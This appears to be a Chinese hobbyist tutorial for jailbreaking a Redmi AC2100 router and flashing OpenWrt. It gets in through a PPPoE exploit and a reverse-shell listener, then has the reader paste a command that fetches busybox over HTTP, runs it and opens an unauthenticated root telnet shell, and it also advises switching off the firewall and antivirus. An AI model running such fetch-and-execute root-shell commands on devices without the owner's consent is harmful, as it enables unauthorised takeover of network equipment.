准备工作
下载所需固件和工具包
【点击这里下载】
- 刷机工具包
- openwrt固件
- 降级包(可选)
- 救砖(备用)
- openwrt插件(可选)
- 2根网线
开启电脑telnet
- 进入控制面板
- 程序和功能
- 启用或关闭windows功能
- 找到telnet client项目,打钩,确定
关闭防火墙及杀毒软件
- 回到控制面板
- 防火墙
- 启用或关闭windows防火墙
- 关闭两个防火墙
- 退出电脑管家等
修改本地电脑网络配置

“刷机工具包”文件夹解压,安装里面的WinPcap.exe程序

路由器设置
- 准备2根网线,如下图接

- 长按路由器reset恢复,重启后
- 打开浏览器,输入192.168.31.1进入管理界面
- 界面设置 WAN 口为 PPPoE 拨号
- 用户名 123,密码 123,然后等待不动
路由器解锁
提前复制命令
cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh- 打开 一键开启telnet.bat,

- 切换回web浏览器,路由器点击下一步,尝试拨号
- 切换回telnet.bat命令行,按回车

- 进入到下面的界面,这是正常的情况
- 切回telnet.bat文件,提示输入 Y ,这才是正常情况
- 如果没有的话,要检查以下是不是防火墙什么的没关还是怎么的。

- 输入 Y,回车
- 之后会打开一个python的界面,名字为文件服务器

然后还会出现一个task_反弹shell的窗口,如果一切都正常的话,还会闪过一个界面。不用理会,正常的话会显示下面的connect to 192.168.31.177。
注:如果停留在listening(第一行)哪里,没有显示connect to什么什么的,可以重启路由,重新试一下。
- 然后把之前提前复制好的代码粘贴,回车
- 粘贴方法: 点击命令行中下方空白区域,再右键,回车
cd /tmp&&wget http://192.168.31.177:8081/busybox&&chmod a+x ./busybox&&./busybox telnetd -l /bin/sh如果正确,将如下

之后相关界面可能会自动关闭,只留下文件服务器窗口。
刷入 OpenWRT 固件
使用telnet连接
- win+R,输入CMD
- 输入代码连接
telnet 192.168.31.1再依次输入如下多条命令,等待路由器重启:
wget http://192.168.31.177:8081/openwrt-RM2100-rootfs0.binwget http://192.168.31.177:8081/openwrt-RM2100-kernel1.binmtd write openwrt-RM2100-kernel1.bin kernel1nvram set uart_en=1nvram set bootdelay=5nvram set flag_try_sys1_failed=1nvram commitmtd -r write openwrt-RM2100-rootfs0.bin rootfs0上传固件并刷机
之后路由器重启,按如下修改IP设置
以太网连接- ipv4协议
- 192.168.1.xx
- 255.255.255.0
- 192.168.1.1

配置路由器
- 重启完成后
- 正常浏览器输入192.168.1.1管理路由器
- 用户名root没有密码,自己设置。
(说明:其实此时已经刷上openwrt小rom包,还需要Step3更新到最新固件)
更新openwrt版本ROM
- 由于新编译ROM较大无法直接通过上面telnet后刷入,所以刷完上面ROM后需要在路由器管理后台更新最新固件。
登陆192.168.1.1 - 后台后点击系统
- 备份/升级
- 刷写新固件(不保留配置)
- 上传上面链接下载到的OpenWrt固件包进行升级
刷完了,登录openwrt
ipv4协议地址改回自动获取
路由器管理地址:192.168.2.1
用户名:root 密码:password
至此,AC2100已经刷好openwrt系统并成功运行,可将wan – lan 口线拔出,wan口接入网络
后续还有配置SmartDNS+PassWall的文章
参考文章:
【1009多功能版OpenWrt】红米&小米AC2100|IPV6|酸奶|SmartDNS|多拨|猫咪,附教程
手把手带你玩转NAS 篇二十一:小米Redmi AC2100路由器刷机padavan保姆级教